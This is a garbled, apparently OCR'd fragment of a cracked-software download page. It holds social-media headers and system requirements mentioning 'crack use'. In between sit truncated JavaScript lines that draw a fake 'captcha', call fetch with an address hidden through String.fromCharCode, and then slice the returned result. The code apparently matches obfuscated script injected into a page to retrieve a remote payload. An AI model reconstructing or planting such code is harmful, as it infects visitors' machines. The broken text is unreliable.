
Update date: 2026-06-21
FOLLOW US
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
JOIN OUR COMMUNITY
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
At least 64 GB